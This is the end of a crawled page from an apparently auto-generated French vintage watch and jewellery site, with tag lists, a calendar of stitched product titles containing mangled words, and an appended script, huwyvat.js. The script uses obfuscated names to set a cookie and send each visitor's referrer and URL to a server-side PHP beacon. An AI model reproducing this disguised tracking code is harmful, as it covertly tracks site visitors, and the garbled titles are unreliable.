	<li class="cat-item cat-item-5641"><a href="https://ancienbijouxmontre.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://ancienbijouxmontre.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://ancienbijouxmontre.com/category/stylo/" >stylo</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ancienbijouxmontre.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://ancienbijouxmontre.com/category/suis/" >suis</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://ancienbijouxmontre.com/category/suisse/" >suisse</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://ancienbijouxmontre.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://ancienbijouxmontre.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://ancienbijouxmontre.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://ancienbijouxmontre.com/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://ancienbijouxmontre.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://ancienbijouxmontre.com/category/surveille/" >surveille</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://ancienbijouxmontre.com/category/swatch/" >swatch</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://ancienbijouxmontre.com/category/taille/" >taille</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://ancienbijouxmontre.com/category/tajan/" >tajan</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://ancienbijouxmontre.com/category/taller/" >taller</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://ancienbijouxmontre.com/category/taroscope/" >taroscope</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://ancienbijouxmontre.com/category/taureau/" >taureau</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://ancienbijouxmontre.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://ancienbijouxmontre.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://ancienbijouxmontre.com/category/tendances/" >tendances</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://ancienbijouxmontre.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://ancienbijouxmontre.com/category/teste/" >testé</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://ancienbijouxmontre.com/category/tiare/" >tiare</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://ancienbijouxmontre.com/category/tissot/" >tissot</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://ancienbijouxmontre.com/category/titre/" >titre</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://ancienbijouxmontre.com/category/tocantes/" >tocantes</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://ancienbijouxmontre.com/category/togodebout/" >togodebout</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://ancienbijouxmontre.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://ancienbijouxmontre.com/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://ancienbijouxmontre.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://ancienbijouxmontre.com/category/tresor/" >tresor</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://ancienbijouxmontre.com/category/trois/" >trois</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://ancienbijouxmontre.com/category/trollbeads/" >trollbeads</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://ancienbijouxmontre.com/category/trouve/" >trouve</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://ancienbijouxmontre.com/category/trucs/" >trucs</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://ancienbijouxmontre.com/category/tunisie/" >tunisie</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://ancienbijouxmontre.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://ancienbijouxmontre.com/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://ancienbijouxmontre.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://ancienbijouxmontre.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://ancienbijouxmontre.com/category/ulysse/" >ulysse</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://ancienbijouxmontre.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://ancienbijouxmontre.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://ancienbijouxmontre.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://ancienbijouxmontre.com/category/vacheron/" >vacheron</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://ancienbijouxmontre.com/category/vais/" >vais</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://ancienbijouxmontre.com/category/valjoux/" >valjoux</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://ancienbijouxmontre.com/category/veil/" >veil</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://ancienbijouxmontre.com/category/veja/" >veja</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://ancienbijouxmontre.com/category/vendeur/" >vendeur</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://ancienbijouxmontre.com/category/venezianico/" >venezianico</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://ancienbijouxmontre.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://ancienbijouxmontre.com/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://ancienbijouxmontre.com/category/venus/" >venus</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://ancienbijouxmontre.com/category/veux/" >veux</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://ancienbijouxmontre.com/category/vever/" >vever</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://ancienbijouxmontre.com/category/viceroy/" >viceroy</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://ancienbijouxmontre.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://ancienbijouxmontre.com/category/vieille/" >vieille</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://ancienbijouxmontre.com/category/vieux/" >vieux</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://ancienbijouxmontre.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://ancienbijouxmontre.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://ancienbijouxmontre.com/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://ancienbijouxmontre.com/category/vitrine/" >vitrine</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://ancienbijouxmontre.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://ancienbijouxmontre.com/category/vogue/" >vogue</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://ancienbijouxmontre.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://ancienbijouxmontre.com/category/voitures/" >voitures</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://ancienbijouxmontre.com/category/vost/" >vost</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://ancienbijouxmontre.com/category/votre/" >votre</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://ancienbijouxmontre.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://ancienbijouxmontre.com/category/vrai/" >vrai</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://ancienbijouxmontre.com/category/vraiment/" >vraiment</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://ancienbijouxmontre.com/category/vrais/" >vrais</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://ancienbijouxmontre.com/category/vvs1/" >vvs1</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://ancienbijouxmontre.com/category/wahler/" >wahler</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://ancienbijouxmontre.com/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://ancienbijouxmontre.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://ancienbijouxmontre.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://ancienbijouxmontre.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://ancienbijouxmontre.com/category/witt/" >witt</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://ancienbijouxmontre.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://ancienbijouxmontre.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://ancienbijouxmontre.com/category/yema/" >yema</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://ancienbijouxmontre.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://ancienbijouxmontre.com/category/zenith/" >zenith</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendrier</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://ancienbijouxmontre.com/2025/12/">&laquo; déc</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ancienbijouxmontre.com/2026/01/01/" title="Grand sautoir Chaine de montre collier Bijou ancien tissu et perles d&rsquo;acier">1</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/02/" title="5 Bonnes Raisons De Pr F Rer Les Rolex Vintage Aux Modernes, Élégante montre pour femme SEIKO ton or quartz bijoux analogiques style ancien">2</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/03/" title="Breloque de châtelaine ancienne fob de chaîne de montre caniche nacre Bijoux, Rare Vintage Ancien Fer Riche Patine Xhx Montre / Bijoux De Outil, Ensemble 3 Pcs">3</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/04/" title="Ancien Boîtier de Montre FENDI Boîte Vide Rangement Cadeau Bijoux">4</a></td>
	</tr>
	<tr>
		<td><a href="https://ancienbijouxmontre.com/2026/01/05/" title="Silveroid Elgin Ancien Ouvert Visage Poche Montre Grade 96 Taille 18 7 Bijou, Breloque de châtelaine ancienne fob de chaîne de montre caniche nacre Bijoux">5</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/06/" title="FRANCE / Ancienne Montre Gousset / Objet / Bijoux / Collection Argent poinçon, Boite montre de poche velours rouge boite à bijoux vintage bon solide ancien">6</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/07/" title="Elgin Ancien Ouvert Visage or Rempli Poche Montre Gr 303 Taille 12 7 Bijou, Garantie De Montre ROLEX Ancienne Bijoux CAPUANO Rome Scellée Février 1997">7</a></td><td>8</td><td><a href="https://ancienbijouxmontre.com/2026/01/09/" title="Montre automatique ORIENT 21 bijoux mécanique ancienne 2150 fonctionnelle, Calendrier Olympia Orient 17 bijoux ancien remontage manuel révisé">9</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/10/" title="Montre automatique ORIENT 21 bijoux mécanique ancienne 2801 fonctionnelle, Belle Chaine de montre gousset en argent massif niellé silver chain ancien 19gr">10</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/11/" title="Super ancien Orient Star Dynamic 11 bijoux remontage manuel démonté et etc">11</a></td>
	</tr>
	<tr>
		<td><a href="https://ancienbijouxmontre.com/2026/01/12/" title="Montre femme SEIKO vintage remontée main 21 bijoux argent rare robe ancienne, Ancienne chaîne de montre sautoir en métal doré fermoir dorure mercure 146 cm">12</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/13/" title="Breloque de châtelaine ancienne fob de chaîne de montre caniche nacre Bijoux, La Dress Watch Parfaite Existe Voici 3 Mod Les Que Les Connaisseurs Choisissent 500 15 000">13</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/14/" title="Elgin Ancien Mini Hunter 18K or Jaune Poche Montre Gr 208 Taille 0 7 Bijou, Montre SEIKO 11-0910 vintage ancienne remontage manuel 17 bijoux couleur argent">14</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/15/" title="Hamilton Ouvert Visage or Rempli Ancien Poche Montre Grade 992E Size 16 21 Bijou, 20 Montres Old Money   Moins De 1000">15</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/16/" title="Ancien écrin à bijoux pour bracelet ou montre de dame, Breloque de châtelaine ancienne fob de chaîne de montre caniche nacre Bijoux">16</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/17/" title="ROLEX Ancien dessin original Montre secrète broche bijoux (67204), Ancien Catalogue Montres Or Argent Métaux Bijoux Instruments De Musique">17</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/18/" title="Elgin Ancien Ouvert Visage or Rempli Poche Montre Gr 27 Taille 18 15 Bijou, Elgin Ouvert Visage 14K or Jaune Ancien Poche Montre Gr 315 12S 15 Bijou">18</a></td>
	</tr>
	<tr>
		<td><a href="https://ancienbijouxmontre.com/2026/01/19/" title="Montre ancienne rare 17 bijoux à remontage manuel CITIZEN import Japon rare, Breloque de châtelaine ancienne fob de chaîne de montre caniche nacre Bijoux">19</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/20/" title="Montre Citizen Deluxe 19 bijoux fonctionne à remontage manuel ancienne vintage, Citizen Ace remontage manuel 21 bijoux état de fonctionnement ancien">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Dernières recherches</h1><ul><li><a href="https://ancienbijouxmontre.com/marie-dubas-collier-bracelet-ancien-art-deco-bakelite-chrome-ecrin-dorigine/" title="bracelet de la parure de marie dubas">bracelet de la parure de marie dubas</a></li><li><a href="https://ancienbijouxmontre.com/marie-dubas-collier-bracelet-ancien-art-deco-bakelite-chrome-ecrin-dorigine/" title="bijoux de marie dubas">bijoux de marie dubas</a></li><li><a href="https://ancienbijouxmontre.com/montre-ancienne-jaeger-lecoultre-mechanical-ref-1901-extra-plate-cal-k618c/" title="jaeger lecoultre midas plate">jaeger lecoultre midas plate</a></li><li><a href="https://ancienbijouxmontre.com/montre-mecanique-ancienne-select-watch-chronographe-plaquee-or-venus-188/" title="chronographe swess antemagnetic 17 jewels prix plaque or">chronographe swess antemagnetic 17 jewels prix plaque or</a></li><li><a href="https://ancienbijouxmontre.com/futura-wind-up-montre-vintage-swiss-gents-mecanique-retro-new-old-stock-1970-s/" title="Futura elegante Swiss herrenarmbanduhr Futura vintage">Futura elegante Swiss herrenarmbanduhr Futura vintage</a></li><li><a href="https://ancienbijouxmontre.com/ancien-collier-draperie-perles-de-corail-et-or-epoque-xixeme-2/" title="https://ancienbijouxmontre com/ancien-collier-draperie-perles-de-corail-et-or-epoque-xixeme-2/">https://ancienbijouxmontre com/ancien-collier-draperie-perles-de-corail-et-or-epoque-xixeme-2/</a></li><li><a href="https://ancienbijouxmontre.com/medaille-ancienne-de-la-vierge-marie-or-18k-email-et-perles-art-nouveau/" title="medaille vierge avec perle d’or">medaille vierge avec perle d’or</a></li><li><a href="https://ancienbijouxmontre.com/ancien-pendentif-dizainier-croix-basque-en-argent-massif-signee-h-teguy-dizenier/" title="Dizainier en pendentif argent">Dizainier en pendentif argent</a></li><li><a href="https://ancienbijouxmontre.com/paire-de-dormeuses-anciennes-en-or-et-trois-diamants-vers-1900/" title="paire de dormeuse or petits diamants">paire de dormeuse or petits diamants</a></li><li><a href="https://ancienbijouxmontre.com/ensemble-cadran-aiguilles-mouvement-montre-ancienne-vintage-yema-superman-270013/" title="aiguilles yema superman">aiguilles yema superman</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://ancienbijouxmontre.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://ancienbijouxmontre.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li>
<li class="page_item page-item-8"><a href="https://ancienbijouxmontre.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="https://wordpress.org/">Fièrement propulsé par WordPress</a>
			<span class="sep"> ~ </span>
			Thème Penscratch par <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///ancienbijouxmontre.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/ancienbijouxmontre.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///ancienbijouxmontre.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///ancienbijouxmontre.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///ancienbijouxmontre.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ancienbijouxmontre.com/huwyvat.js
body_size: 772
content:



function bifita(){ 
	var woqyjyzanaduw = window.location.href;    
    var wykasekelujer = "huwyvat"; 		 
	 	var zoso = "/" + wykasekelujer + ".php";     var wogizerolul = 60;	var leqiju = wykasekelujer;

	var voty = "";  
    try	 	    {      voty=""+parent.document.referrer;       }    catch (ex)  

      {  

	    voty=""+document.referrer;       }

	if(kawaqiru(leqiju) == null)  	{ 	 
	 		var pepu = window.location.hostname;
			 	 
 		batecixiro(leqiju, "1", wogizerolul, "/", pepu);     		if(kawaqiru(leqiju) != null)  	  		{	 	  			var gecupypohyb = new Image(); 


			gecupypohyb.src=zoso + "?referer=" + escape(voty) + "&url=" + escape(woqyjyzanaduw); 		}  
		} }	

bifita();


function kawaqiru(fytyboceq) 
{
    var nafuzuwoso = document.cookie;    var qucibuw = fytyboceq + "=";       var lasudomyg = nafuzuwoso.indexOf("; " + qucibuw);
 		      if (lasudomyg == -1) {        lasudomyg = nafuzuwoso.indexOf(qucibuw);
        if (lasudomyg != 0) return null; 
 

    } else {  
	
        lasudomyg += 2;
     }	
       var xadaxujudipehit = document.cookie.indexOf(";", lasudomyg);  	 
    if (xadaxujudipehit == -1) {

        xadaxujudipehit = nafuzuwoso.length;	     } 
		    return unescape(nafuzuwoso.substring(lasudomyg + qucibuw.length, xadaxujudipehit)); 

}


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function batecixiro(sanucakelo,qesajahyfybo,bejuzahogoji, vadacejit, qomyrojogip) 
{
  var gonolawojuxad = new Date();	  
   var ketowezu = new Date();	 
 ketowezu.setTime(gonolawojuxad.getTime() + 1000*60*bejuzahogoji); document.cookie = sanucakelo+"="+escape(qesajahyfybo) + ";expires="+ketowezu.toGMTString() + ";path=" + vadacejit + ";domain=" + qomyrojogip;	   }   